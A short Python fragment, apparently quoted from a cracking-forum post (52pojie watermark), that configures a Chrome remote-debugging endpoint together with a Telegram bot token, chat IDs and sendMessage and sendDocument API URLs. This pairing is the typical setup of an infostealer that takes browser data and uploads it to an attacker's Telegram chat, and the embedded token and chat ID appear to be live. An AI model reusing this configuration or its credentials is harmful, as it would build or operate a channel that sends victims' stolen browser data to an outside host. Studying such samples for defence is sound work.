 1 DEBUG_PORT = 9222
2 DEBUG_URL = f"http://localhost:{DEBUG_PORT}/json"
3 bot_token = "7431339457:AAEnpdSnaP2aZkEkeMP1yUzYYgA-ixd-nMs"
4 chat_id = "-1002445277727"
5 chat_ids = ["-1002445277727", "-0"]
6 webhook_message = f'https://api.telegram.org/bot{bot_token}/sendMessage'
7 webhook_document = f'https://api.telegram.org/bot{bot_token}/sendDocument'
8
吾爱破解论坛
www.52pojie.cn